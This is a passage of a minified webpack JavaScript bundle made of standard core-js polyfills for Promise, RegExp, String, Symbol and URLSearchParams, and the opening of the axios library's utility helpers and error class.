M((function(t,e){u(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete D.constructor}catch(t){}h&&h(D,F)}a({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:M}),f(M,A,!1,!0),p(A)},78704:(t,e,n)=>{"use strict";n(19714),n(4359),n(86261),n(57902),n(83355),n(14990)},57902:(t,e,n)=>{"use strict";var r=n(74017),i=n(78816),o=n(79936),a=n(2157),s=n(51803),c=n(80451);r({target:"Promise",stat:!0,forced:n(22198)},{race:function(t){var e=this,n=a.f(e),r=n.reject,l=s((function(){var a=o(e.resolve);c(t,(function(t){i(a,e,t).then(n.resolve,r)}))}));return l.error&&r(l.value),n.promise}})},83355:(t,e,n)=>{"use strict";var r=n(74017),i=n(2157);r({target:"Promise",stat:!0,forced:n(22972).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},14990:(t,e,n)=>{"use strict";var r=n(74017),i=n(67188),o=n(2666),a=n(76041),s=n(22972).CONSTRUCTOR,c=n(57966),l=i("Promise"),u=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return c(u&&this===l?a:this,t)}})},45493:(t,e,n)=>{"use strict";var r=n(59543),i=n(41070),o=n(8665),a=n(99549),s=n(87469),c=n(48702),l=n(97304),u=n(11883).f,d=n(24171),h=n(57689),f=n(63850),p=n(94796),g=n(25780),v=n(83056),m=n(67284),y=n(83161),b=n(22121),_=n(34832).enforce,S=n(35974),w=n(28119),E=n(54933),x=n(87850),k=w("match"),T=i.RegExp,C=T.prototype,O=i.SyntaxError,A=o(C.exec),I=o("".charAt),P=o("".replace),N=o("".indexOf),L=o("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,D=/a/g,M=/a/g,F=new T(D)!==D,B=g.MISSED_STICKY,U=g.UNSUPPORTED_Y,j=r&&(!F||B||E||x||y((function(){return M[k]=!1,T(D)!==D||T(M)===M||"/a/i"!==String(T(D,"i"))})));if(a("RegExp",j)){for(var G=function(t,e){var n,r,i,o,a,u,g=d(C,this),v=h(t),m=void 0===e,y=[],S=t;if(!g&&v&&m&&t.constructor===G)return t;if((v||d(C,t))&&(t=t.source,m&&(e=p(S))),t=void 0===t?"":f(t),e=void 0===e?"":f(e),S=t,E&&"dotAll"in D&&(r=!!e&&N(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,B&&"sticky"in D&&(i=!!e&&N(e,"y")>-1)&&U&&(e=P(e,/y/g,"")),x&&(o=function(t){for(var e,n=t.length,r=0,i="",o=[],a=l(null),s=!1,c=!1,u=0,d="";r<=n;r++){if("\\"===(e=I(t,r)))e+=I(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:A(R,L(t,r+1))&&(r+=2,c=!0),i+=e,u++;continue;case">"===e&&c:if(""===d||b(a,d))throw new O("Invalid capture group name");a[d]=!0,o[o.length]=[d,u],c=!1,d="";continue}c?d+=e:i+=e}return[i,o]}(t),t=o[0],y=o[1]),a=s(T(t,e),g?this:C,G),(r||i||y.length)&&(u=_(a),r&&(u.dotAll=!0,u.raw=G(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=I(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+I(t,++r);return i}(t),n)),i&&(u.sticky=!0),y.length&&(u.groups=y)),t!==S)try{c(a,"source",""===S?"(?:)":S)}catch(t){}return a},V=u(T),H=0;V.length>H;)v(G,T,V[H++]);C.constructor=G,G.prototype=C,m(i,"RegExp",G,{constructor:!0})}S("RegExp")},12395:(t,e,n)=>{"use strict";var r=n(74017),i=n(62872);r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},88167:(t,e,n)=>{"use strict";var r=n(32175).PROPER,i=n(67284),o=n(95061),a=n(63850),s=n(83161),c=n(94796),l="toString",u=RegExp.prototype,d=u[l],h=s((function(){return"/a/b"!==d.call({source:"a",flags:"b"})})),f=r&&d.name!==l;(h||f)&&i(u,l,(function(){var t=o(this);return"/"+a(t.source)+"/"+a(c(t))}),{unsafe:!0})},76812:(t,e,n)=>{"use strict";n(92217)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(15210))},29694:(t,e,n)=>{"use strict";n(76812)},6008:(t,e,n)=>{"use strict";var r=n(74017),i=n(66403);r({target:"String",proto:!0,forced:n(69901)("bold")},{bold:function(){return i(this,"b","","")}})},70886:(t,e,n)=>{"use strict";var r,i=n(74017),o=n(63164),a=n(79451).f,s=n(78665),c=n(63850),l=n(6879),u=n(39258),d=n(24223),h=n(2666),f=o("".slice),p=Math.min,g=d("endsWith");i({target:"String",proto:!0,forced:!!(h||g||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!g},{endsWith:function(t){var e=c(u(this));l(t);var n=arguments.length>1?arguments[1]:void 0,r=e.length,i=void 0===n?r:p(s(n),r),o=c(t);return f(e,i-o.length,i)===o}})},38124:(t,e,n)=>{"use strict";var r=n(74017),i=n(8665),o=n(6879),a=n(39258),s=n(63850),c=n(24223),l=i("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~l(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},85025:(t,e,n)=>{"use strict";var r=n(74017),i=n(66403);r({target:"String",proto:!0,forced:n(69901)("italics")},{italics:function(){return i(this,"i","","")}})},18697:(t,e,n)=>{"use strict";var r=n(68554).charAt,i=n(63850),o=n(34832),a=n(24724),s=n(64276),c="String Iterator",l=o.set,u=o.getterFor(c);a(String,"String",(function(t){l(this,{type:c,string:i(t),index:0})}),(function(){var t,e=u(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},41763:(t,e,n)=>{"use strict";var r=n(74017),i=n(66403);r({target:"String",proto:!0,forced:n(69901)("link")},{link:function(t){return i(this,"a","href",t)}})},81220:(t,e,n)=>{"use strict";var r=n(78816),i=n(45217),o=n(95061),a=n(10312),s=n(78665),c=n(63850),l=n(39258),u=n(39392),d=n(75183),h=n(61429);i("match",(function(t,e,n){return[function(e){var n=l(this),i=a(e)?void 0:u(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),a=n(e,r,i);if(a.done)return a.value;if(!r.global)return h(r,i);var l=r.unicode;r.lastIndex=0;for(var u,f=[],p=0;null!==(u=h(r,i));){var g=c(u[0]);f[p]=g,""===g&&(r.lastIndex=d(i,s(r.lastIndex),l)),p++}return 0===p?null:f}]}))},27788:(t,e,n)=>{"use strict";var r=n(74017),i=n(78816),o=n(8665),a=n(39258),s=n(62121),c=n(10312),l=n(57689),u=n(63850),d=n(39392),h=n(94796),f=n(33493),p=n(28119),g=n(2666),v=p("replace"),m=TypeError,y=o("".indexOf),b=o("".replace),_=o("".slice),S=Math.max,w=function(t,e,n){return n>t.length?-1:""===e?n:y(t,e,n)};r({target:"String",proto:!0},{replaceAll:function(t,e){var n,r,o,p,E,x,k,T,C,O=a(this),A=0,I=0,P="";if(!c(t)){if((n=l(t))&&(r=u(a(h(t))),!~y(r,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(t,v))return i(o,t,O,e);if(g&&n)return b(u(O),t,e)}for(p=u(O),E=u(t),(x=s(e))||(e=u(e)),k=E.length,T=S(1,k),A=w(p,E,0);-1!==A;)C=x?u(e(E,A,p)):f(E,p,A,[],void 0,e),P+=_(p,I,A)+C,I=A+k,A=w(p,E,A+T);return I<p.length&&(P+=_(p,I)),P}})},70320:(t,e,n)=>{"use strict";var r=n(25715),i=n(78816),o=n(8665),a=n(45217),s=n(83161),c=n(95061),l=n(62121),u=n(10312),d=n(28658),h=n(78665),f=n(63850),p=n(39258),g=n(75183),v=n(39392),m=n(33493),y=n(61429),b=n(28119)("replace"),_=Math.max,S=Math.min,w=o([].concat),E=o([].push),x=o("".indexOf),k=o("".slice),T="$0"==="a".replace(/./,"$0"),C=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,n){var o=C?"$":"$0";return[function(t,n){var r=p(this),o=u(t)?void 0:v(t,b);return o?i(o,t,r,n):i(e,f(r),t,n)},function(t,i){var a=c(this),s=f(t);if("string"==typeof i&&-1===x(i,o)&&-1===x(i,"$<")){var u=n(e,a,s,i);if(u.done)return u.value}var p=l(i);p||(i=f(i));var v,b=a.global;b&&(v=a.unicode,a.lastIndex=0);for(var T,C=[];null!==(T=y(a,s))&&(E(C,T),b);){""===f(T[0])&&(a.lastIndex=g(s,h(a.lastIndex),v))}for(var O,A="",I=0,P=0;P<C.length;P++){for(var N,L=f((T=C[P])[0]),R=_(S(d(T.index),s.length),0),D=[],M=1;M<T.length;M++)E(D,void 0===(O=T[M])?O:String(O));var F=T.groups;if(p){var B=w([L],D,R,s);void 0!==F&&E(B,F),N=f(r(i,void 0,B))}else N=m(L,s,R,D,F,i);R>=I&&(A+=k(s,I,R)+N,I=R+L.length)}return A+k(s,I)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!T||C)},6853:(t,e,n)=>{"use strict";var r=n(78816),i=n(45217),o=n(95061),a=n(10312),s=n(39258),c=n(79264),l=n(63850),u=n(39392),d=n(61429);i("search",(function(t,e,n){return[function(e){var n=s(this),i=a(e)?void 0:u(e,t);return i?r(i,e,n):new RegExp(e)[t](l(n))},function(t){var r=o(this),i=l(t),a=n(e,r,i);if(a.done)return a.value;var s=r.lastIndex;c(s,0)||(r.lastIndex=0);var u=d(r,i);return c(r.lastIndex,s)||(r.lastIndex=s),null===u?-1:u.index}]}))},70367:(t,e,n)=>{"use strict";var r,i=n(74017),o=n(63164),a=n(79451).f,s=n(78665),c=n(63850),l=n(6879),u=n(39258),d=n(24223),h=n(2666),f=o("".slice),p=Math.min,g=d("startsWith");i({target:"String",proto:!0,forced:!!(h||g||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!g},{startsWith:function(t){var e=c(u(this));l(t);var n=s(p(arguments.length>1?arguments[1]:void 0,e.length)),r=c(t);return f(e,n,n+r.length)===r}})},37512:(t,e,n)=>{"use strict";var r=n(74017),i=n(27335).trim;r({target:"String",proto:!0,forced:n(16038)("trim")},{trim:function(){return i(this)}})},485:(t,e,n)=>{"use strict";n(97020)("asyncIterator")},49584:(t,e,n)=>{"use strict";var r=n(74017),i=n(41070),o=n(78816),a=n(8665),s=n(2666),c=n(59543),l=n(83380),u=n(83161),d=n(22121),h=n(24171),f=n(95061),p=n(24e3),g=n(61299),v=n(63850),m=n(19122),y=n(97304),b=n(92902),_=n(11883),S=n(51486),w=n(87588),E=n(79451),x=n(57687),k=n(4697),T=n(20577),C=n(67284),O=n(84934),A=n(27933),I=n(51935),P=n(74706),N=n(61332),L=n(28119),R=n(82036),D=n(97020),M=n(60747),F=n(15943),B=n(34832),U=n(37974).forEach,j=I("hidden"),G="Symbol",V="prototype",H=B.set,W=B.getterFor(G),X=Object[V],q=i.Symbol,z=q&&q[V],$=i.RangeError,Y=i.TypeError,K=i.QObject,Z=E.f,J=x.f,Q=S.f,tt=T.f,et=a([].push),nt=A("symbols"),rt=A("op-symbols"),it=A("wks"),ot=!K||!K[V]||!K[V].findChild,at=function(t,e,n){var r=Z(X,e);r&&delete X[e],J(t,e,n),r&&t!==X&&J(X,e,r)},st=c&&u((function(){return 7!==y(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?at:J,ct=function(t,e){var n=nt[t]=y(z);return H(n,{type:G,tag:t,description:e}),c||(n.description=e),n},lt=function(t,e,n){t===X&&lt(rt,e,n),f(t);var r=g(e);return f(n),d(nt,r)?(n.enumerable?(d(t,j)&&t[j][r]&&(t[j][r]=!1),n=y(n,{enumerable:m(0,!1)})):(d(t,j)||J(t,j,m(1,y(null))),t[j][r]=!0),st(t,r,n)):J(t,r,n)},ut=function(t,e){f(t);var n=p(e),r=b(n).concat(pt(n));return U(r,(function(e){c&&!o(dt,n,e)||lt(t,e,n[e])})),t},dt=function(t){var e=g(t),n=o(tt,this,e);return!(this===X&&d(nt,e)&&!d(rt,e))&&(!(n||!d(this,e)||!d(nt,e)||d(this,j)&&this[j][e])||n)},ht=function(t,e){var n=p(t),r=g(e);if(n!==X||!d(nt,r)||d(rt,r)){var i=Z(n,r);return!i||!d(nt,r)||d(n,j)&&n[j][r]||(i.enumerable=!0),i}},ft=function(t){var e=Q(p(t)),n=[];return U(e,(function(t){d(nt,t)||d(P,t)||et(n,t)})),n},pt=function(t){var e=t===X,n=Q(e?rt:p(t)),r=[];return U(n,(function(t){!d(nt,t)||e&&!d(X,t)||et(r,nt[t])})),r};l||(C(z=(q=function(){if(h(z,this))throw new Y("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=N(t),n=function(t){var r=void 0===this?i:this;r===X&&o(n,rt,t),d(r,j)&&d(r[j],e)&&(r[j][e]=!1);var a=m(1,t);try{st(r,e,a)}catch(t){if(!(t instanceof $))throw t;at(r,e,a)}};return c&&ot&&st(X,e,{configurable:!0,set:n}),ct(e,t)})[V],"toString",(function(){return W(this).tag})),C(q,"withoutSetter",(function(t){return ct(N(t),t)})),T.f=dt,x.f=lt,k.f=ut,E.f=ht,_.f=S.f=ft,w.f=pt,R.f=function(t){return ct(L(t),t)},c&&(O(z,"description",{configurable:!0,get:function(){return W(this).description}}),s||C(X,"propertyIsEnumerable",dt,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!l,sham:!l},{Symbol:q}),U(b(it),(function(t){D(t)})),r({target:G,stat:!0,forced:!l},{useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!c},{create:function(t,e){return void 0===e?y(t):ut(y(t),e)},defineProperty:lt,defineProperties:ut,getOwnPropertyDescriptor:ht}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:ft}),M(),F(q,G),P[j]=!0},77555:(t,e,n)=>{"use strict";var r=n(74017),i=n(59543),o=n(41070),a=n(8665),s=n(22121),c=n(62121),l=n(24171),u=n(63850),d=n(84934),h=n(50922),f=o.Symbol,p=f&&f.prototype;if(i&&c(f)&&(!("description"in p)||void 0!==f().description)){var g={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),e=l(p,this)?new f(t):void 0===t?f():f(t);return""===t&&(g[e]=!0),e};h(v,f),v.prototype=p,p.constructor=v;var m="Symbol(description detection)"===String(f("description detection")),y=a(p.valueOf),b=a(p.toString),_=/^Symbol\((.*)\)[^)]+$/,S=a("".replace),w=a("".slice);d(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(g,t))return"";var e=b(t),n=m?w(e,7,-1):S(e,_,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},53845:(t,e,n)=>{"use strict";var r=n(74017),i=n(67188),o=n(22121),a=n(63850),s=n(27933),c=n(46556),l=s("string-to-symbol-registry"),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(o(l,e))return l[e];var n=i("Symbol")(e);return l[e]=n,u[n]=e,n}})},29175:(t,e,n)=>{"use strict";n(97020)("iterator")},87773:(t,e,n)=>{"use strict";n(49584),n(53845),n(58281),n(16652),n(21165)},58281:(t,e,n)=>{"use strict";var r=n(74017),i=n(22121),o=n(33758),a=n(9923),s=n(27933),c=n(46556),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(i(l,t))return l[t]}})},21731:(t,e,n)=>{"use strict";var r=n(97020),i=n(60747);r("toPrimitive"),i()},63940:(t,e,n)=>{"use strict";var r=n(67188),i=n(97020),o=n(15943);i("toStringTag"),o(r("Symbol"),"Symbol")},47558:(t,e,n)=>{"use strict";n(27788)},83332:(t,e,n)=>{"use strict";var r=n(41070),i=n(10143),o=n(48589),a=n(47945),s=n(48702),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var l in i)i[l]&&c(r[l]&&r[l].prototype);c(o)},89050:(t,e,n)=>{"use strict";var r=n(41070),i=n(10143),o=n(48589),a=n(99005),s=n(48702),c=n(15943),l=n(28119)("iterator"),u=a.values,d=function(t,e){if(t){if(t[l]!==u)try{s(t,l,u)}catch(e){t[l]=u}if(c(t,e,!0),i[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var h in i)d(r[h]&&r[h].prototype,h);d(o,"DOMTokenList")},36144:(t,e,n)=>{"use strict";var r=n(74017),i=n(41070),o=n(54748)(i.setInterval,!0);r({global:!0,bind:!0,forced:i.setInterval!==o},{setInterval:o})},14380:(t,e,n)=>{"use strict";var r=n(74017),i=n(41070),o=n(54748)(i.setTimeout,!0);r({global:!0,bind:!0,forced:i.setTimeout!==o},{setTimeout:o})},77580:(t,e,n)=>{"use strict";n(36144),n(14380)},75594:(t,e,n)=>{"use strict";n(99005);var r=n(74017),i=n(41070),o=n(59852),a=n(78816),s=n(8665),c=n(59543),l=n(77663),u=n(67284),d=n(84934),h=n(99328),f=n(15943),p=n(28786),g=n(34832),v=n(70311),m=n(62121),y=n(22121),b=n(48664),_=n(32624),S=n(95061),w=n(25205),E=n(63850),x=n(97304),k=n(19122),T=n(44525),C=n(89524),O=n(64276),A=n(3974),I=n(28119),P=n(3619),N=I("iterator"),L="URLSearchParams",R=L+"Iterator",D=g.set,M=g.getterFor(L),F=g.getterFor(R),B=o("fetch"),U=o("Request"),j=o("Headers"),G=U&&U.prototype,V=j&&j.prototype,H=i.RegExp,W=i.TypeError,X=i.decodeURIComponent,q=i.encodeURIComponent,z=s("".charAt),$=s([].join),Y=s([].push),K=s("".replace),Z=s([].shift),J=s([].splice),Q=s("".split),tt=s("".slice),et=/\+/g,nt=Array(4),rt=function(t){return nt[t-1]||(nt[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return X(t)}catch(e){return t}},ot=function(t){var e=K(t,et," "),n=4;try{return X(e)}catch(t){for(;n;)e=K(e,rt(n--),it);return e}},at=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ct=function(t){return st[t]},lt=function(t){return K(q(t),at,ct)},ut=p((function(t,e){D(this,{type:R,target:M(t).entries,index:0,kind:e})}),L,(function(){var t=F(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,O(void 0,!0);var r=e[n];switch(t.kind){case"keys":return O(r.key,!1);case"values":return O(r.value,!1)}return O([r.key,r.value],!1)}),!0),dt=function(t){this.entries=[],this.url=null,void 0!==t&&(w(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===z(t,0)?tt(t,1):t:E(t)))};dt.prototype={type:L,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,i,o,s,c,l=this.entries,u=C(t);if(u)for(n=(e=T(t,u)).next;!(r=a(n,e)).done;){if(o=(i=T(S(r.value))).next,(s=a(o,i)).done||(c=a(o,i)).done||!a(o,i).done)throw new W("Expected sequence with length 2");Y(l,{key:E(s.value),value:E(c.value)})}else for(var d in t)y(t,d)&&Y(l,{key:d,value:E(t[d])})},parseQuery:function(t){if(t)for(var e,n,r=this.entries,i=Q(t,"&"),o=0;o<i.length;)(e=i[o++]).length&&(n=Q(e,"="),Y(r,{key:ot(Z(n)),value:ot($(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],Y(n,lt(t.key)+"="+lt(t.value));return $(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var ht=function(){v(this,ft);var t=D(this,new dt(arguments.length>0?arguments[0]:void 0));c||(this.size=t.entries.length)},ft=ht.prototype;if(h(ft,{append:function(t,e){var n=M(this);A(arguments.length,2),Y(n.entries,{key:E(t),value:E(e)}),c||this.length++,n.updateURL()},delete:function(t){for(var e=M(this),n=A(arguments.length,1),r=e.entries,i=E(t),o=n<2?void 0:arguments[1],a=void 0===o?o:E(o),s=0;s<r.length;){var l=r[s];if(l.key!==i||void 0!==a&&l.value!==a)s++;else if(J(r,s,1),void 0!==a)break}c||(this.size=r.length),e.updateURL()},get:function(t){var e=M(this).entries;A(arguments.length,1);for(var n=E(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){var e=M(this).entries;A(arguments.length,1);for(var n=E(t),r=[],i=0;i<e.length;i++)e[i].key===n&&Y(r,e[i].value);return r},has:function(t){for(var e=M(this).entries,n=A(arguments.length,1),r=E(t),i=n<2?void 0:arguments[1],o=void 0===i?i:E(i),a=0;a<e.length;){var s=e[a++];if(s.key===r&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=M(this);A(arguments.length,1);for(var r,i=n.entries,o=!1,a=E(t),s=E(e),l=0;l<i.length;l++)(r=i[l]).key===a&&(o?J(i,l--,1):(o=!0,r.value=s));o||Y(i,{key:a,value:s}),c||(this.size=i.length),n.updateURL()},sort:function(){var t=M(this);P(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=M(this).entries,r=b(t,arguments.length>1?arguments[1]:void 0),i=0;i<n.length;)r((e=n[i++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),u(ft,N,ft.entries,{name:"entries"}),u(ft,"toString",(function(){return M(this).serialize()}),{enumerable:!0}),c&&d(ft,"size",{get:function(){return M(this).entries.length},configurable:!0,enumerable:!0}),f(ht,L),r({global:!0,constructor:!0,forced:!l},{URLSearchParams:ht}),!l&&m(j)){var pt=s(V.has),gt=s(V.set),vt=function(t){if(w(t)){var e,n=t.body;if(_(n)===L)return e=t.headers?new j(t.headers):new j,pt(e,"content-type")||gt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(t,{body:k(0,E(n)),headers:k(0,e)})}return t};if(m(B)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return B(t,arguments.length>1?vt(arguments[1]):{})}}),m(U)){var mt=function(t){return v(this,G),new U(t,arguments.length>1?vt(arguments[1]):{})};G.constructor=mt,mt.prototype=G,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:mt})}}t.exports={URLSearchParams:ht,getState:M}},41695:(t,e,n)=>{"use strict";n(75594)},11018:(t,e,n)=>{"use strict";n.d(e,{Z:()=>zt});var r={};function i(t,e){return function(){return t.apply(e,arguments)}}n.r(r),n.d(r,{hasBrowserEnv:()=>rt,hasStandardBrowserEnv:()=>it,hasStandardBrowserWebWorkerEnv:()=>at});const{toString:o}=Object.prototype,{getPrototypeOf:a}=Object,s=(c=Object.create(null),t=>{const e=o.call(t);return c[e]||(c[e]=e.slice(8,-1).toLowerCase())});var c;const l=t=>(t=t.toLowerCase(),e=>s(e)===t),u=t=>e=>typeof e===t,{isArray:d}=Array,h=u("undefined");const f=l("ArrayBuffer");const p=u("string"),g=u("function"),v=u("number"),m=t=>null!==t&&"object"==typeof t,y=t=>{if("object"!==s(t))return!1;const e=a(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},b=l("Date"),_=l("File"),S=l("Blob"),w=l("FileList"),E=l("URLSearchParams");function x(t,e,{allOwnKeys:n=!1}={}){if(null==t)return;let r,i;if("object"!=typeof t&&(t=[t]),d(t))for(r=0,i=t.length;r<i;r++)e.call(null,t[r],r,t);else{const i=n?Object.getOwnPropertyNames(t):Object.keys(t),o=i.length;let a;for(r=0;r<o;r++)a=i[r],e.call(null,t[a],a,t)}}function k(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,i=n.length;for(;i-- >0;)if(r=n[i],e===r.toLowerCase())return r;return null}const T="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,C=t=>!h(t)&&t!==T;const O=(A="undefined"!=typeof Uint8Array&&a(Uint8Array),t=>A&&t instanceof A);var A;const I=l("HTMLFormElement"),P=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),N=l("RegExp"),L=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};x(n,((n,i)=>{let o;!1!==(o=e(n,i,t))&&(r[i]=o||n)})),Object.defineProperties(t,r)},R="abcdefghijklmnopqrstuvwxyz",D="0123456789",M={DIGIT:D,ALPHA:R,ALPHA_DIGIT:R+R.toUpperCase()+D};const F=l("AsyncFunction"),B={isArray:d,isArrayBuffer:f,isBuffer:function(t){return null!==t&&!h(t)&&null!==t.constructor&&!h(t.constructor)&&g(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||g(t.append)&&("formdata"===(e=s(t))||"object"===e&&g(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&f(t.buffer),e},isString:p,isNumber:v,isBoolean:t=>!0===t||!1===t,isObject:m,isPlainObject:y,isUndefined:h,isDate:b,isFile:_,isBlob:S,isRegExp:N,isFunction:g,isStream:t=>m(t)&&g(t.pipe),isURLSearchParams:E,isTypedArray:O,isFileList:w,forEach:x,merge:function t(){const{caseless:e}=C(this)&&this||{},n={},r=(r,i)=>{const o=e&&k(n,i)||i;y(n[o])&&y(r)?n[o]=t(n[o],r):y(r)?n[o]=t({},r):d(r)?n[o]=r.slice():n[o]=r};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&x(arguments[t],r);return n},extend:(t,e,n,{allOwnKeys:r}={})=>(x(e,((e,r)=>{n&&g(e)?t[r]=i(e,n):t[r]=e}),{allOwnKeys:r}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let i,o,s;const c={};if(e=e||{},null==t)return e;do{for(i=Object.getOwnPropertyNames(t),o=i.length;o-- >0;)s=i[o],r&&!r(s,t,e)||c[s]||(e[s]=t[s],c[s]=!0);t=!1!==n&&a(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:s,kindOfTest:l,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(d(t))return t;let e=t.length;if(!v(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:I,hasOwnProperty:P,hasOwnProp:P,reduceDescriptors:L,freezeMethods:t=>{L(t,((e,n)=>{if(g(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];g(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach((t=>{n[t]=!0}))};return d(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:k,global:T,isContextDefined:C,ALPHABET:M,generateString:(t=16,e=M.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&g(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(m(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const i=d(t)?[]:{};return x(t,((t,e)=>{const o=n(t,r+1);!h(o)&&(i[e]=o)})),e[r]=void 0,i}}return t};return n(t,0)},isAsyncFn:F,isThenable:t=>t&&(m(t)||g(t))&&g(t.then)&&g(t.catch)};function U(t,e,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}B.inherits(U,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:B.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const 